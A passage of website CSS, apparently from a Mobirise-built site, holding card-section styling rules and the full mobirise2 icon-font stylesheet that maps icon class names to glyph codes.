  transition: box-shadow 0.3s;
}
.cid-rRdzODEAbj {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRdzODEAbj .card-box {
  padding: 0 2rem;
}
.cid-rRdzODEAbj .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRdzODEAbj .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRdzODEAbj h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRdzODEAbj p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRdzODEAbj .mbr-text {
  color: #767676;
}
.cid-rRdzODEAbj .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRdzODEAbj .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
</file>
<file: assets/web/assets/mobirise-icons2/mobirise2.css>
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
</file>
